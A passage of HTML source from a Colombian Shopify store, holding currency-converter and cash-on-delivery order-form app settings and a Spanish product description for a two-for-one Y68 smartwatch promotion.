(MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount_with_comma_separator}}", money_with_currency_format: "${{amount_with_comma_separator}} COP", userCurrency: "COP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "COP".split(',') || ''; window.bucksCC.config.cartCurrency = "COP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://electricarshopdc.com",
          "name": "Home"
        }
      }
      
        
        
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://electricarshopdc.com/collections/reloj",
          "name": "Relojes y Audifonos"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "https://electricarshopdc.com/products/y68-x2",
          "name": "SUPER PROMO🎁 2 x 1 SMARTWATCH"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      //none
  </script>






  
    
    <script
      id="coverage-script"
      src="https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-DP-CO.min.js"
      defer></script>
  
  
<!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"none","shakerType":"bounce","style":{"bgColor":"rgb(41, 141, 15)","borderColor":"rgba(29, 158, 6, 1)","borderRadius":25,"borderWidth":2,"color":"rgb(250, 244, 244)","fontSizeFactor":1.2,"shadowOpacity":0.8},"subt":"PAGO CONTRA ENTREGA","text":"¡COMPRAR AHORA!"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"commission":300,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"CO","country":{"code":"CO","label":{"t":{"en":"Colombia"}},"phonePrefix":"+57"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"covrId":"DP-CO","covrIdStorefront":"COVR-DP-CO.min.js","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"limitToOneCode":true,"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"quantity_offer","isActive":false,"position":2},{"type":"additionals_custom_text.1745355951248","isActive":false,"text":"<div id=\"rsi-cod-form-tick-ups-custom-hook\"></div>","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":3,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"color":"rgba(237, 21, 21, 1)","productsEnabled":false,"text":"ATENCIÓN: Ingrese sus datos de envío lo más completos posible para garantizar la entrega de su pedido en oferta","position":4,"type":"additionals_custom_text.1700768623865","isActive":false,"alignment":"center","fontSizeFactor":1,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"label":"Nombre y apellido (Minimo 1 apellido)","position":5,"type":"first_name","isActive":true,"required":true,"showIcon":true,"n":{"ph":"Nombre y apellido","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"label":"Apellido","position":6,"type":"last_name","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"iconType":"whatsapp","label":"Teléfono (Ejemplo: 3102034578)","position":7,"type":"phone","isActive":true,"required":true,"showIcon":true,"n":{"ph":"Teléfono","minL":10,"maxL":10,"reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"connectToName":"none","iconType":"whatsapp","productsEnabled":false,"label":"Segundo numero de contacto (sin +57)","position":8,"type":"additionals_text_input.1697170900171","isActive":false,"required":false,"showIcon":true,"n":{"eInv":"Introduce un número de teléfono válido.","reg":"","pf":"","ph":"Numero opcional (sin +57)","minL":10,"maxL":10,"onlyN":true},"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"label":"Correo electrónico","position":9,"type":"email","isActive":true,"required":false,"showIcon":true,"n":{"ph":"Correo electrónico","minL":1,"maxL":250},"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"label":"Dirección (EJEMPLO: CALLE 2 # 12- 32)","position":10,"type":"address","isActive":true,"required":true,"showIcon":true,"n":{"ph":"Dirección ","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"label":"Casa o Apartamento (# de apto, bloque y torre)","position":11,"type":"civic_number","isActive":true,"required":true,"showIcon":true,"n":{"ph":"Apto, torre, bloque o piso","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"connectToName":"civic_number","iconType":"geopin2","productsEnabled":false,"label":"Barrio","position":12,"type":"additionals_text_input.1717112012916","isActive":false,"required":true,"showIcon":true,"n":{"eInv":"","reg":"","pf":"","ph":"Barrio","minL":1,"maxL":250,"onlyN":false},"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"disableDd":false,"rmProvn":"AMAZONAS\nARAUCA\nARCHIPIELAGO DE SAN ANDRES\nGUAINIA\nGUAVIARE\nLA GUAJIRA\nPUTUMAYO\nVAUPES\nVICHADA","position":13,"label":"Departamento ","type":"province_country_field","isActive":true,"required":true,"n":{"ph":"Departamento"},"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Departamento"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bogotá","value":"DC"},{"label":"Amazonas","value":"AMA"},{"label":"Antioquia","value":"ANT"},{"label":"Arauca","value":"ARA"},{"label":"Archipiélago de San Andrés, Providencia y Santa Catalina","value":"SAP"},{"label":"Atlántico","value":"ATL"},{"label":"Bolívar","value":"BOL"},{"label":"Boyacá","value":"BOY"},{"label":"Caldas","value":"CAL"},{"label":"Caquetá","value":"CAQ"},{"label":"Casanare","value":"CAS"},{"label":"Cauca","value":"CAU"},{"label":"Cesar","value":"CES"},{"label":"Chocó","value":"CHO"},{"label":"Córdoba","value":"COR"},{"label":"Cundinamarca","value":"CUN"},{"label":"Guainía","value":"GUA"},{"label":"Guaviare","value":"GUV"},{"label":"Huila","value":"HUI"},{"label":"La Guajira","value":"LAG"},{"label":"Magdalena","value":"MAG"},{"label":"Meta","value":"MET"},{"label":"Nariño","value":"NAR"},{"label":"Norte de Santander","value":"NSA"},{"label":"Putumayo","value":"PUT"},{"label":"Quindío","value":"QUI"},{"label":"Risaralda","value":"RIS"},{"label":"Santander","value":"SAN"},{"label":"Sucre","value":"SUC"},{"label":"Tolima","value":"TOL"},{"label":"Valle del Cauca","value":"VAC"},{"label":"Vaupés","value":"VAU"},{"label":"Vichada","value":"VID"}]}},{"color":"rgb(255, 9, 9)","text":"Sí tu ciudad NO se despliega en las siguientes opciones es porque no tenemos cobertura a tu destino","position":14,"type":"additionals_custom_text.1685153941054","isActive":true,"alignment":"center","fontSizeFactor":0.85,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"label":"Ciudad ","position":15,"type":"city","isActive":true,"required":true,"showIcon":true,"n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"label":"Nombre de la unidad ","position":16,"type":"note","isActive":false,"showIcon":true,"required":false,"n":{"ph":"Opcional ","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"color":"rgba(0,0,0,1)","text":"Ingresa los datos de tu domicilio.","position":17,"type":"custom_text","isActive":false,"alignment":"center","fontSizeFactor":1.05,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"label":"Código postal","position":18,"type":"zip_code","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"label":"Cantidad","position":19,"type":"sp_quantity","alignment":"left","isActive":false,"backendFields":{"label":{"t":{"en":"Quantity selector field","it":"Campo selettore di quantità","es":"Campo selector de cantidad","fr":"Champ de sélection de quantité"}},"onlyOne":true}},{"isPreselected":false,"label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","position":20,"type":"newsletter_subscribe_checkbox","isActive":false,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"label":"Acepto que he leido los <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.y adquiero el compromiso de recibir mi pedido.","position":21,"type":"terms_accept_checkbox","isActive":false,"required":true,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":22,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"color":"rgba(237, 21, 21, 1)","productsEnabled":false,"text":"Una vez que hayas finalizado tu compra, recibirás un mensaje en tu WhatsApp solicitando la confirmación del pedido. Es importante confirmar la compra para garantizar una entrega rápida y eficiente.","position":23,"type":"additionals_custom_text.1700776701911","isActive":false,"alignment":"center","fontSizeFactor":0.75,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"position":24,"type":"shipping_rates","isActive":false,"alignment":"left","backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":25,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"additionals_checkout_button.1758910251068","text":"PAGO ANTICIPADO ","subt":"Obten el 5% de Descuento","isActive":true,"shakerType":"shake","iconType":"card1","fontSizeFactor":1.25,"bgColor":"rgb(15, 99, 197)","color":"rgba(255,255,255,1)","borderRadius":16,"borderWidth":0,"borderColor":"rgba(0,0,0,1)","shadowOpacity":0.1,"position":26,"dsT":"percentage","dsV":500,"backendFields":{"dontShow":false,"onlyOne":true,"label":{"t":{"en":"Shopify checkout button","it":"Pulsante checkout Shopify","es":"Botón de pago de Shopify","fr":"Bouton de paiement Shopify"}},"name":"additionals_checkout_button_"}},{"type":"additionals_custom_image.1760719005659","isActive":true,"productsEnabled":false,"imgUrl":"https://elmejorperfume.com/wp-content/uploads/2022/03/mercadopago-pagos-colombia.png","imgSize":100,"position":27,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"free":"Gratis","selectShippingRate":"Método de envío","errors":{"oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","invalidDiscountCode":"Introduce un código de descuento válido.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","required":"Este campo es obligatorio."}},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"¡Casi terminamos! 🛒Completa tus Datos","titleStyle":{"alignment":"center","color":"rgba(0,0,0,1)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0,0,0,1)","borderRadius":9,"borderWidth":1,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":false,"shadowOpacity":0.2},"submitButton":{"iconType":"cart1","shakerType":"bounce","style":{"bgColor":"rgb(80, 169, 10)","borderColor":"rgba(0,0,0,1)","borderRadius":12,"borderWidth":0,"color":"rgb(250, 244, 244)","fontSizeFactor":1.05,"shadowOpacity":0.4},"subt":"Completa tu Compra.","text":"PAGO CONTRA ENTREGA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order","covrData":[{"id":"DP-CO","countryCode":"CO","fields":[{"replacesTypes":["province","province_country_field"]},{"replacesTypes":["city"]}]}]},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[]},"shippingRates":{"isAutomatic":false,"items_array":[{"condition":[],"type":"custom","title":"Envío gratis","priority":1,"price":0},{"type":"default","title":"Default rate","priority":0,"price":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"bsMess":"Ya tenemos un pedido registrado a tu nombre, por favor comunícate con nosotros para ayudarte con este nuevo pedido","disableAutofill":false,"disableAutomaticDs":false,"messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"type":"url","url":"","isEnabled":false},"removePhPrefix":true,"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"3897a36d2326f1a076338d204bab75d6","webPixelId":"gid://shopify/WebPixel/2015691028"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":1,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tTitle":"Verifica tu número de teléfono para completar tu pedido","tResend":"Reenviar codigo","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tVerify":"Verificar","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","isEnabled":false,"tChangePhone":"Cambiar número de teléfono","tYourCode":"Tu codigo","attempts":3,"postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019a30b6-05d3-79dc-988c-352da051b8ad/cod-form-shopify-configs-264/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019a30b6-05d3-79dc-988c-352da051b8ad/cod-form-shopify-configs-264/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":9261284589844,"title":"SUPER PROMO🎁 2 x 1 SMARTWATCH","handle":"y68-x2","description":"\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/5_e34271f0-940b-48fb-95a1-6473f1807a6d.png?v=1715120827\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e¡El Smartwatch Y68 es tu compañero perfecto!\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003eCon su diseño moderno y elegante, el Smartwatch Y68 combina estilo y funcionalidad como ningún otro. Equipado con una pantalla táctil LCD de 1.3 pulgadas, este dispositivo no solo te ofrece un aspecto impresionante, sino que también te proporciona una experiencia de usuario intuitiva y sin esfuerzo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/2_bba89ae1-d4f5-443d-80e1-7942a7fabec1.png?v=1715033697\" alt=\"\" style=\"margin-bottom: 16px; float: none;\" data-mce-style=\"margin-bottom: 16px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/2_bba89ae1-d4f5-443d-80e1-7942a7fabec1.png?v=1715033697\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e \u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eTenemos solo lo mejor para TI\u003c\/h2\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eVersión del Smartwatch:\u003c\/strong\u003e Y68\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003ePantalla Táctil:\u003c\/strong\u003e LCD de 1.3\"\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eConectividad:\u003c\/strong\u003e Bluetooth\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eDuración de la Batería:\u003c\/strong\u003e ¡Hasta 7 Horas de uso continuo!\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eMemoria Interna:\u003c\/strong\u003e 128MB\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eSensores:\u003c\/strong\u003e Incluye pulsómetro\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eProtección:\u003c\/strong\u003e IP67 resistente al agua y al polvo\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003ePersonalización:\u003c\/strong\u003e ¡Malla intercambiable para adaptarse a tu estilo único!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/3_60b82ce0-81fc-4e86-b1a6-80e4d6322143.png?v=1715120608\"\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan\u003eMantente conectado en todo momento.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e✅Notificación de llamada entrante\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e✅\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eNotificación de mensajes de redes sociales, mensajes de texto, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✅\u003cspan style=\"font-size: 0.875rem;\"\u003eDisparador remoto de cámara Vía Bluetooth, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✅\u003cspan style=\"font-size: 0.875rem;\"\u003eContador de pasos, calorías, Distancia recorrida, GPS, monitorio del sueño, frecuencia cardíaca\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✅\u003cspan style=\"font-size: 0.875rem;\"\u003eVarias funciones, y el funcionamiento del botón táctil de la gran pantalla a color es más suave.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e\u003cspan\u003e✅Conecta y carga sin preocupaciones, el puerto de carga es una interfaz USB, quita la correa de la muñeca, puedes conectarlo directamente a cualquier puerto USB o a cualquier cabeza de cargador fácil\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/4_56cbceed-2ce9-45de-bf28-ca32f4b7fa9b.png?v=1715033835\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/4_56cbceed-2ce9-45de-bf28-ca32f4b7fa9b.png?v=1715033835\"\u003e\u003c\/p\u003e\n\u003ch1\u003e\u003cspan style=\"color: rgb(255, 42, 0);\" data-mce-style=\"color: rgb(255, 42, 0);\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"142\" width=\"142\" alt=\"Allspraybugs - Promociones Especiales - Ofertas México\" class=\"sFlh5c pT0Scc iPVvYb\" src=\"https:\/\/static.wixstatic.com\/media\/e3885a_260b1f2aa2354db2bcae458cf5df5647~mv2.gif\" jsname=\"kn3ccd\" jsaction=\"VQAsE\" data-mce-src=\"https:\/\/static.wixstatic.com\/media\/e3885a_260b1f2aa2354db2bcae458cf5df5647~mv2.gif\"\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cspan\u003e¡Super oferta especial! No te la pierdas\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003ePor tiempo limitado, paga 1 Smartwatch Y68 y llévate 2. ¡Haz clic en el botón de abajo para ordenar ahora mismo y aprovechar esta increíble oferta!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/Agregar_un_titulo_5.png?v=1715120638\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(255, 42, 0);\" data-mce-style=\"color: rgb(255, 42, 0);\"\u003e\u003cimg src=\"https:\/\/zshopp.com\/wp-content\/uploads\/2021\/12\/Pago_contraentrega.jpeg\" 